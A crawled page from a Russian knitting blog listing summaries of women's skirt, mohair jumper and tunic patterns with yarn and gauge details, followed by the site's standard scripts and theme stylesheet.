              <div id="post-932" class="post-932 post type-post status-publish format-standard hentry category-vyazanie-dlya-zhenshhin tag-vyazanie-dlya-zhenshhin-2017 tag-vyazanie-dlya-zhenshhin-video tag-uchit-vyazat tag-yubka-spicami tag-yubka-spicami-dlya-zhenshhin tag-yubka-spicami-dlya-nachinayushhix tag-yubka-spicami-zhenskaya">
                <h2 class="entry-title" itemprop="name headline"><a href="/yubka-spicami/" title=" Женская юбка спицами" rel="bookmark">Женская юбка спицами</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-02-23T21:42:03+00:00" class="post-date updated" itemprop="datePublished">23 февраля 2017</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/yubka-spicami/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p><a href="/wp-content/uploads/2017/02/yubka-spicami.jpg"><img class="alignleft size-medium wp-image-933" src="/wp-content/uploads/2017/02/yubka-spicami-300x266.jpg" alt="Женская юбка спицами" width="300" height="266" srcset="/wp-content/uploads/2017/02/yubka-spicami-300x266.jpg 300w, /wp-content/uploads/2017/02/yubka-spicami.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"></a>Хотите связать себе юбку спицами? Тогда за дело.<br>
                    Юбки всегда были и остаются истинно женской одеждой. Вязание юбки спицами не составит большого труда.</p>
                    <p>Для вязания юбки 46 размера (ОБ-98см, длина 55см) потребуется 300г/500м пряжи Кроссбред Бразилии (юбка связана в две нитки), круговые спицы №2,5; 3; 3,5; 4, несколько марировочных колец.<br>
                    Плотность вязания 20п.=10см<br>
                    <a href="/yubka-spicami/#more-932" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-890" class="post-890 post type-post status-publish format-standard hentry category-vyazanie-dlya-zhenshhin tag-vyazanie-iz-moxera tag-dzhemper-iz-moxera tag-dzhemper-iz-moxera-zhenskij tag-dzhemper-iz-moxera-spicami tag-pulover-zhenskij tag-pulover-zhenskij-spicami tag-pulover-iz-moxera tag-pulover-iz-moxera-spicami">
                <h2 class="entry-title" itemprop="name headline"><a href="/dzhemper-iz-moxera/" title=" Джемпер из мохера спицами" rel="bookmark">Джемпер из мохера спицами</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-01-24T23:47:58+00:00" class="post-date updated" itemprop="datePublished">24 января 2017</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/dzhemper-iz-moxera/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p>Этот легкий, почти воздушный джемпер из нежнейшего мохера настоящая находка для прохладной летней погоды.<br>
                    Изделия связанные из мохера получаются очень нежными и самыми теплыми.</p>
                    <p>Для вязания джемпера 48-50р вам потребуется 200г пряжи ALIZE KID MOHAIR 25г/250м лилового цвета, спицы №3,5. Плотность вязания 17п.х 30р.=10х10 <a href="/dzhemper-iz-moxera/#more-890" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-865" class="post-865 post type-post status-publish format-standard hentry category-vyazanie-dlya-zhenshhin tag-vyazanyj-pulover tag-mini-plate-spicami tag-sviter-model tag-sviter-s-aranami tag-sviter-s-aranami-zhenskij tag-tunika-svyazannaya-spicami tag-tunika-spicami tag-tunika-spicami-video tag-tunika-spicami-dlya-zhenshhin tag-tunika-spicami-zhenskaya tag-tunika-spicami-na-zimu tag-tunika-spicami-teplaya tag-udlinennyj-pulover-spicami tag-udlinennyj-sviter-spicami">
                <h2 class="entry-title" itemprop="name headline"><a href="/tunika-spicami/" title=" Женская туника спицами" rel="bookmark">Женская туника спицами</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2016-12-23T22:28:51+00:00" class="post-date updated" itemprop="datePublished">23 декабря 2016</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/tunika-spicami/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p>Теплая женская туника спицами будет не заменимой для зимы и прохладных летних вечеров.<br>
                    Туника выполнена из пряжи от ПЕХОРКА Мериносовая на размер 48-50 при обхвате бедер 100 см.</p>
                    <p>Состав 50% мериносовая шерсть, 50% акрил, 100г/200м. Для вязания потребуется 800г, спицы №3,5 и 4.<br>
                    Плотность вязания 18 п. = 10 см, 26 р. = 10 см<br>
                    <a href="/tunika-spicami/#more-865" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <div id="nav-below" class="pagenavi" style="margin-top:10px;">
              <div class="pagenavi">
                <a href="/category/vyazanie-dlya-zhenshhin/">« Предыдущая</a><a href="/category/vyazanie-dlya-zhenshhin/" class="single_page" title="1">1</a><span class="current">2</span><a href="/category/vyazanie-dlya-zhenshhin/page/3/" class="single_page" title="3">3</a><a href="/category/vyazanie-dlya-zhenshhin/page/3/">Следующая »</a>
              </div>
            </div>
          </div>
        </div>
        <div id="primary" class="widget-area" role="complementary">
          <ul class="xoxo">
            <li id="search-2" class="widget-container widget_search">
              <form role="search" method="get" id="searchform" class="searchform" action="http://vyazanienaspicah.ru/" name="searchform">
                <div>
                  <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
                </div>
              </form>
            </li>
            <li id="categories-2" class="widget-container widget_categories">
              <div class="widget-title">
                Рубрики
              </div>
              <ul>
                <li class="cat-item cat-item-18">
                  <a href="/category/azhurnye-uzory-spicami/">Ажурные узоры спицами</a>
                </li>
                <li class="cat-item cat-item-65">
                  <a href="/category/zhguty-i-kosy/">Араны, жгуты и косы</a>
                </li>
                <li class="cat-item cat-item-1">
                  <a href="/category/bez-rubriki/">Без рубрики</a>
                </li>
                <li class="cat-item cat-item-161">
                  <a href="/category/berety-i-shapki/">Береты и шапки</a>
                </li>
                <li class="cat-item cat-item-180">
                  <a href="/category/mitenki/">Варежки, митенки</a>
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/vyazhem-dlya-detej/">Вяжем для детей</a>
                </li>
                <li class="cat-item cat-item-643 current-cat">
                  <a href="/category/vyazanie-dlya-zhenshhin/">Вязание для женщин</a>
                </li>
                <li class="cat-item cat-item-8">
                  <a href="/category/instrumenty-dlya-vyazaniya-spicami/">Инструменты для вязания спицами</a>
                </li>
                <li class="cat-item cat-item-91">
                  <a href="/category/noski/">Носки</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/category/rekomendacii/">Рекомендации</a>
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/ubavlenie-petel/">Убавление петель</a>
                </li>
                <li class="cat-item cat-item-102">
                  <a href="/category/uzory-spicami/">Узоры спицами</a>
                </li>
                <li class="cat-item cat-item-53">
                  <a href="/category/cvety-vyazanye-spicami/">Цветы вязаные спицами</a>
                </li>
                <li class="cat-item cat-item-243">
                  <a href="/category/shapochki-spicami/">Шапочки спицами</a>
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sharfy/">Шарфы, снуды</a>
                </li>
              </ul>
            </li>
            <li id="recent-posts-2" class="widget-container widget_recent_entries">
              <div class="widget-title">
                Свежие записи
              </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfb3f150ddd569d16d9926ab9b27b3da24fa648a62" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815237944690--><div id='uZTv_3815237944690'></div><!--t3815237944690--><div id='tuZTv_3815237944690'></div><!-- 445203 --><!--a33771408325-->
              <ul>
                <li>
                  <a href="/zhenskij-zhilet-spicami-uzorom-diagonal/">Женский жилет спицами узором диагональ</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami-piramidki/">Новый узор спицами пирамидки</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami/">Новый узор спицами</a>
                </li>
                <li>
                  <a href="/pletenyj-uzor-spicami/">Плетеный узор спицами</a>
                </li>
                <li>
                  <a href="/azhurnyj-dzhemper-spicami/">Ажурный джемпер спицами</a>
                </li>
              </ul>
            </li>
            <li id="text-3" class="widget-container widget_text">
              <div class="textwidget">
                <center>
                  <img src="http://savepic.org/2974441.jpg" border="0" alt="Мир рукоделия от А до Я">
                </center>
              </div>
            </li>
            <li id="text-2" class="widget-container widget_text">
              <div class="textwidget"></div>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-widget-box"></div>
    <div id="footer" role="contentinfo">
      <div class="footer">
        <div class="footer-mid">
          <div style="clear:both;"></div>
          <div style="text-align:right;margin-right:10px;vertical-align:top; margin-top:5px;">
            <a href="#" class="scrollup">Вверх</a>
          </div>
          <div id="footermenu">
            <div class="menu-footer">
              <ul id="menu-nizhnee-menyu" class="menu">
                <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33">
                  <a href="/ob-avtore/">Об авторе</a>
                </li>
                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31">
                  <a href="/karta-sajta/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="copyright">
            <a href="/" title="" rel="home"></a> © 2019  ·  Все права защищены  ·  <span style="padding-top:10px;font-size:12px;">Разработчик шаблона Анфиса Бреус</span>
          </div>
        </div>
        <div style="text-align:left; padding:15px 16px;"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.0.6"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  window.___gcfg = {lang: 'ru_RU'};(function() {var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;po.src = 'https://apis.google.com/js/plusone.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);})();
  </script> 
  <script>


  !function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "http://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {onOkConnectReady()}, 0);
    }
  }}
  d.documentElement.appendChild(js);
  }(document);
  function onOkConnectReady() {
   OK.CONNECT.insertShareWidget("ok_shareWidget1","http://vyazanienaspicah.ru/tunika-spicami/","{width:75,height:65,st:\'rounded\',sz:20,ck:1,vt:\'1\'}");
   OK.CONNECT.insertShareWidget("ok_shareWidget2","http://vyazanienaspicah.ru/tunika-spicami/","{width:190,height:30,st:'rounded',sz:20,ck:2}");
   OK.CONNECT.insertGroupWidget("ok_group_widget","53360652058729","{width:288,height:335}");
  }
  </script>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66196671&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66196671/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66196671" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66196671, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66196671" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/news.js?sid=914702" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://vyazanienaspicah.ru/wp-content/themes/ab-inspiration/style.css
body_size: 12058
content:
/*
Theme Name: AB-Inspiration
Author: Анфиса Бреус
Description: Уникальный шаблон для МЛМ-Блога. Разработчик <a href="http://anfisabreus.ru">Анфиса Бреус</a> 
Version: 5.7
Author URI: http://anfisabreus.ru
Tags: blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translated
*/
/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html */
html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;border:0;vertical-align:baseline;background:transparent;}
body{position:relative;}
h1, h2, h3, h4, h5, h6{font-weight:bold;}
ol, ul{list-style-position:inside !important;}
ol{list-style:decimal outside;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}
#container{float:left;width:700px;}
#content{width:692px;padding-top:0px;margin-bottom:36px;}
#primary{float:left;overflow:hidden;width:360px;font-size:14px !important;}
.one-column #container-full{margin:0 auto;width:1140px;margin-left:10px;padding-left:20px;padding-right:20px;}
.one-column .entry-box{padding-left:40px;padding-right:40px;}
.single-attachment #content{margin:0 auto;width:1000px;}
body, input, textarea, .page-title span, .pingback a.url{font-family:'Open Sans', Arial, Helvetica,Tahoma,Verdana,Sans-Serif;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
code{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}
#main,#colophon,#branding,#wrapper{margin:0 auto;width:1140px;}
#branding{margin:0 auto;}
#wrapper{margin-bottom:0px;padding:0 0px;}
.full img{box-shadow:none !important;border:none !important;background:none !important;padding:0 !important;margin:0 !important;border-radius:0px !important;text-align:center;}
#footer-widget-area{overflow:hidden;margin-top:0px;}
#footer-widget-area .widget-area{margin-right:0px;margin-left:0px;}
#footer-widget-area .widget-container{margin-right:0px;margin-left:0px;float:left;border:none;background:none;}
#footer-widget-area .widget-container:first-child{margin-right:9px;}
#footer-widget-area .widget-container:last-child{margin-left:9px;}
#footer-widget-area .textwidget{margin:0 auto;}
#footer-widget-area .recent_comment{padding:10px;}
#footer-widget-area ul ul{padding:10px;}
#footer-widget-area #fourth{margin-right:0;}
#site-info{float:left;width:350px;font-size:11px;padding-left:10px;}
#site-generator{float:right;width:390px;font-size:11px;}
p{margin-bottom:18px;}
ul{margin:0 0 18px 1.5em;}
ol{margin:0 0 18px 1.5em;}
ol ol{list-style:upper-alpha;}
ol ol ol{list-style:lower-roman;}
ol ol ol ol{list-style:lower-alpha;}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0;}
dl{margin:0 0 24px 0;}
dt{font-weight:bold;}
dd{margin-bottom:18px;}
strong{font-weight:bold;}
cite, em, i{font-style:italic;}
big{font-size:131.25%;}
ins{background:#ffc;text-decoration:none;}
blockquote cite,blockquote em,blockquote i{font-style:normal;}
pre{background:#f7f7f7;color:#222;line-height:18px;margin-bottom:18px;padding:1.5em;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;}
sup{bottom:1ex;}
sub{top:.5ex;}
input[type="text"],
textarea{padding:2px;background:#fff;border:1px solid #ccc;}
.screen-reader-text{position:absolute;left:-9000px;}
#branding img{clear:both;}
#access .menu-header,#access .menu{padding:0px!important;margin:0px;}
#main{overflow:hidden;margin-top:0px;}
#content{margin-left:0px;margin-bottom:36px;}
#content,#content input,#content textarea{color:#333;font-size:14px;line-height:25px;}
#content p,#content ul,#content ol,#content dd,#content pre,#content hr{margin-bottom:20px;}
#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0;}
#content pre,#content kbd,#content tt,#content var{font-size:15px;line-height:21px;}
#content code{font-size:13px;}
#content dt,#content th{color:#000;}
#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{margin:10px 0 10px 0;line-height:1.2em;}
#content tr th,#content thead th{color:#888;font-size:12px;font-weight:bold;line-height:18px;padding:9px 24px;}
#content tr td{border-top:1px solid #e7e7e7;padding:6px 24px;}
#content tr.odd td{background:#F2F7FC;}
.hentry{margin:0 0 0px 0;}
.home .sticky{background:#F2F7FC;border-top:4px solid #000;padding:18px 20px;margin-left:-20px;margin-right:-20px;}
.single .hentry{margin:0 0 36px 0;}
.page-title{color:#333;font-size:12px!important;font-weight:normal;margin:0 0 10px 0;}
.page-title span{color:#333;font-size:12px;font-style:italic;font-weight:normal;}
.page-title a:link, .page-title a:visited{color:#888;text-decoration:none;}
.page-title a:active, .page-title a:hover{color:#2F6196;}
.entry-meta{color:#333;font-size:12px;}
.entry-meta abbr, .entry-utility abbr{border:none;}
.entry-meta abbr:hover, .entry-utility abbr:hover{border-bottom:1px dotted #666;}
.entry-content, .entry-summary{clear:both;padding:2px 0 0 0;}
.entry-content fieldset{border:1px solid #E7E7E7;margin:0 0 24px 0;padding:24px;}
.entry-content fieldset legend{background:#fff;color:#000;font-weight:bold;padding:0 24px;}
.entry-content input{margin:0 0 0px 0;}
.entry-content input.file, .entry-content input.button{margin-right:24px;}
.entry-content label{color:#333;font-size:12px;}
.entry-content select{margin:0 0 24px 0;}
.entry-content sup, .entry-content sub{font-size:10px;}
.entry-content blockquote{font-style:italic;margin-left:25px;margin-top:10px;padding:10px 35px 0;background:url('images/quote.png') no-repeat 0 0;color:#111;overflow:hidden}
.page-link{color:#000;font-weight:bold;margin:0 0 22px 0;word-spacing:0.5em;}
.page-link a:link, .page-link a:visited{background:#f1f1f1;color:#333;font-weight:normal;padding:0.5em 0.75em;text-decoration:none;}
.home .sticky .page-link a{background:#D9E8F7;}
.page-link a:active, .page-link a:hover{color:#2F6196;}
.page .edit-link{clear:both;display:block;}
#entry-author-info{background:#F4F8F9;border-top:4px solid #11466C;padding:18px 20px;margin:24px 0;overflow:hidden;clear:both;font-size:14px;line-height:20px;}
#entry-author-info #author-avatar{background:#fff;border:1px solid #e7e7e7!important;float:left;margin:0 -104px 0 0;height:60px;padding:10px;}
#entry-author-info #author-description{float:left;margin:0 0 0 104px;}
#entry-author-info h2{color:#000;font-weight:bold;font-size:100%;margin-bottom:0;}
.entry-utility{color:#333;font-size:12px;line-height:18px;clear:both;}
.entry-meta a, .entry-utility a{color:#333;}
.entry-meta a:hover, .entry-utility a:hover{color:#222F64;}
#content .video-player{padding:0;}
.home #content .category-asides p{font-size:14px;line-height:20px;margin-bottom:10px;margin-top:0;}
.home .hentry.category-asides{padding:0;}
.home #content .category-asides .entry-content{padding-top:0;}
.category-gallery{margin-bottom:48px;}
.category-gallery h2{margin-top:10px;}
.category-gallery .entry-meta{}
.category-gallery .size-thumbnail img{border:10px solid #f1f1f1;margin-bottom:0;}
.category-gallery .gallery-thumb{float:left;margin-right:20px;margin-top:-4px;}
.home #content .category-gallery .entry-content p{display:inline;}
.home #content .category-gallery .entry-utility{padding-top:4px;}
.entry-content .attachment img{margin-bottom:0;}
.attachment .entry-content .entry-caption{font-size:140%;margin-top:24px;}
.attachment .entry-content .nav-previous a:before{content:'\2190\00a0';}
.attachment .entry-content .nav-next a:after{content:'\00a0\2192';}
#content .alignleft, #content img.alignleft, #content .alignright, #content img.alignright, #content .alignnone, #content img.alignnone{margin-top:5px;}
#content .alignleft, #content img.alignleft{float:left;margin-right:15px;}
#content .alignright, #content img.alignright{float:right;margin-left:15px;}
#content .aligncenter, #content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
#content .wp-caption{background:#f1f1f1;line-height:18px;text-align:center;margin-bottom:10px;padding:4px;}
#content .wp-caption img{margin:5px 5px 0;}
#content .wp-caption p.wp-caption-text{margin:5px;color:#333;font-size:12px;}
#content .wp-smiley{margin:0;}
#content .gallery{margin:auto;margin-bottom:10px;}
#content .gallery .gallery-item{float:left;text-align:center;width:25%;border-radius:5px;}
#content .gallery .gallery-caption{color:#333;font-size:12px;margin:0 0 12px;}
#content .gallery dl{margin:0;}
#content .gallery img{margin-top:10px;width:130px;height:130px;}
#content .gallery br+br{display:none;}
.navigation{font-size:14px;line-height:18px;overflow:hidden;color:#333;}
.navigation a:link, .navigation a:visited{color:#333;text-decoration:none;}
.nav-previous{float:left;width:50%;}
.nav-next{float:right;width:50%;text-align:right;}
#nav-above{margin:0px 0 18px 0;}
#nav-above{display:none;}
.paged #nav-above, .single #nav-above{display:block;}
#nav-below{margin:-18px 0 0 0;}
div.comments-title{color:#000;font-weight:normal;font-size:16px;margin-bottom:0;}
#commentform input{width:170px;padding:2px;margin:5px 5px 1px 0;}
#commentform{margin:5px 10px 0 0;}
#commentform textarea{width:90%;padding:20px;}
#respond:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
#commentform #submit{margin:0 10px 10px 0px;width:220px;float:left;font-size:12px;padding:5px;}
.alt{margin:0;padding:10px;}
.commentlist{padding:0px;text-align:justify;margin-left:0px !important;}
.commentlist li{margin:15px 0 0px 0px;padding:15px 15px 15px 15px;list-style:none;}
.commentlist li ul li{margin-right:-5px;margin-left:10px;}
.children{padding:0;}
#commentform p{margin:5px 0;}
.nocomments{text-align:center;margin:0;padding:0;}
.commentlist li img.avatar{float:left;margin-right:20px !important}
.commentlist cite{padding-left:0px;font-weight:bold;font-style:normal;font-size:1.0em;}
.commentmetadata{padding-left:0px;font-weight:normal;margin:0;display:block;color:#ca5433;font-size:0.9em;}
.commentmetadata a, .commentmetadata a:visited{padding-left:0px;color:#2E1737;font-style:normal;font-size:0.9em;}
.commentmetadata a:hover{color:#333333;}
.thread-alt{background-color:#F7F6F5;border:1px solid #eee;}
.thread-even{background-color:#F7F6F5;border:1px solid #eee;}
.widget-area ul{list-style:none;margin-left:0;padding-top:0px;}
.widget-area ul ul{list-style:square;margin-left:1.3em;}
.widget_search #s, .header-widget-search #s{padding:0px 7px 0px 7px;width:215px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;vertical-align:middle;height:30px;}
.widget_search label{display:none;}
.widget-container{padding:20px 24px 20px 23px;color:#333;}
.widget-title{padding:5px;margin-top:0px;margin-bottom:5px;font-weight:bold;}
.widget-area .entry-meta{font-size:11px;}
#wp_tag_cloud div{line-height:1.6em;}
#wp-calendar{width:100%;}
#wp-calendar caption{font-weight:bold;color:#222;text-align:left;font-size:14px;padding-bottom:4px;}
#wp-calendar thead{font-size:11px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{padding:3px 0 2px;background:#f5f5f5;border:1px solid #fff;text-align:center;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{text-align:right;}
.widget_rss a.rsswidget{color:#000;}
.widget_rss a.rsswidget:hover{color:#2F6196;}
.widget_rss .widget-title img{height:11px;width:11px;}
#main .widget-area ul{margin-left:0;}
#main .widget-area ul ul{border:none;margin-left:1.3em;padding:0;}
#colophon{margin-top:-4px;padding:18px 0;overflow:hidden;}
#site-info{font-weight:bold;}
#site-info a{color:#000;text-decoration:none;}
#site-generator{position:relative;font-style:italic;}
#site-generator a{color:#000;display:inline-block;text-decoration:none;background:url(images/wordpress.png) center left no-repeat;padding-left:0px;line-height:16px;}
#site-generator a:hover{text-decoration:underline;}
img#wpstats{display:block;margin:0 auto 10px;}
pre{-webkit-text-size-adjust:140%;}
code{-webkit-text-size-adjust:160%;}
#access,.entry-meta,.entry-utility,.navigation,.widget-area{-webkit-text-size-adjust:120%;}
#site-description{-webkit-text-size-adjust:none;}
@media print{body{background:none !important;}
#wrapper{float:none !important;clear:both !important;display:block !important;position:relative !important;}
#header{padding-bottom:18pt;}
#colophon{border-top:2pt solid #000;}
.entry-content{font-size:14pt;line-height:1.4pt;}
#access,#branding img,#respond,.comment-edit-link,.edit-link,.navigation,.page-link,.widget-area{display:none !important;}
#container,#header,#footer{width:100%;margin:0;}
#content,.one-column #content{width:100%;margin:24pt 0 0;}
.wp-caption p{font-size:11pt;}
#site-info,#site-generator{float:none;width:auto;}
#colophon{width:auto;}
img#wpstats{display:none}
#site-generator a{padding:0;margin:0;}
#entry-author-info{border:1px solid #e7e7e7;}
#main{display:inline;}
.home .sticky{border:none;}
}
div.buttonsinvite{padding-bottom:10px !important;padding-top:10px !important;float:left;text-align:left;vertical-align:bottom;margin-top:10px;margin-bottom:0px;width:618px;}
.entry-box{margin-bottom:20px;padding:22px 25px 25px 25px;line-height:1.6;}
.social-profiles img{margin-right:11px;}
#fb_share_1 .fb_share_count_top{margin:0px 0px 7px 0px !important;}
#fb_share_1 span{vertical-align:top;}
div.twtr-hd h3, h4{clear:none!important;}
#recentcomments table, caption, tbody, tfoot, thead, tr, th, td{vertical-align:top;}
#recentcomments img{padding:3px;border:1px solid #ddd;margin-right:10px;}
img.post_thumbnail{float:left;margin-bottom:0px!important;}
.pagenavi{font-size:12px;padding-bottom:35px;}
.pagenavi{clear:both;float:right;}
.pagenavi a{text-decoration:none !important;font-weight:normal;font-size:12px;}
.pagenavi .current,.pagenavi .on,.pagenavi a:hover{background:#f8f8f7 !important;color:#fff !important;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi a,
.pagenavi a:link,
.pagenavi a:visited,
.pagenavi .current,
.pagenavi .on,
.pagenavi span.pages{margin-top:10px;background:#ffffff;color:#666;padding:5px 10px !important;margin-left:8px;line-height:24px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi span.extend{background:none;border:none;}
.pagenavi span.current{background:#2F6196;color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.cat-meta{padding:0px 0 10px 0px;}
.cat-meta a{font-size:12px !important;text-decoration:none;}
.bread-arrow{padding:0 5px;}
div.date-comments{color:#333;font-size:12px !important;height:20px;padding-top:5px;}
.meta-date{float:left;padding:0 10px 0px 0px;}
.meta-author{float:left;padding:0 10px 0 0px;}
.meta-comment{color:#333!important;float:left;}
div.meta-comment a:link, div.meta-comment a:hover, span.meta-comment a:visited,
span.meta-author a:link, span.meta-author a:hover, span.meta-author a:visited,
span.meta-cat a:link, span.meta-cat a:visited, span.meta-cat a:hover{color:#333!important;}
.date-comments a{text-decoration:none;color:#333;font-size:12px !important;}
.date-comments a:hover{text-decoration:underline;color:#333;font-size:12px !important;}
span.comments{padding:0 0 0 0px;}
a.more{color:#777777;font-size:11px;padding:0px 0 0 15px;}
.fl{float:left;}
.fr{float:right;}
#submit, .submit, #searchsubmit, .button{background-color:#415D78!important;}
#submit, #submit:visited, .submit, .submit:visited, .button, .button:visited, a.comment-reply-link{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#submit:hover, .submit:hover, #searchsubmit:hover, .button:hover, a.comment-reply-link:hover{color:#fff !important;text-decoration:none;}
#searchsubmit, #searchsubmit:visited{display:inline-block;color:#fff !important;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:6px 10px 7px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;margin-top:2px;box-sizing:border-box !important;}
.button, .button:visited{padding:6px 10px 7px 10px;}
a.comment-reply-link{font-size:12px;padding:2px 10px 2px 10px;}
div.recent-posts img{margin-left:0px !important;margin-right:10px;}
div.respostanons p{padding-bottom:5px;margin-bottom:0px;}
#recentcomments{margin:0px 10px 0px 0px;}
#recentcomments td{padding-bottom:5px!important;}
.widget_blogauthorinfo .avatar{margin-bottom:0px !important;}
.widget_blogauthorinfo .left{float:left;margin:0 10px 5px 0;}
.widget_blogauthorinfo .right{float:right;margin:0 0 5px 10px;}
.fix{clear:both;height:1px;margin:-1px 0 0;overflow:hidden;}
.twtr-ft{display:none;}
div.head-height{height:190px;}
div.head-style{height:220px;clear:both;display:block;}
#contact-page{margin-bottom:15px;margin-top:10px;padding:10px 20px 0px 20px;line-height:22px;}
#contact-page .screenReader{left:-9999px;position:absolute;top:-9999px;}
#contact-page ol.forms{list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;margin-bottom:18px;width:100%}
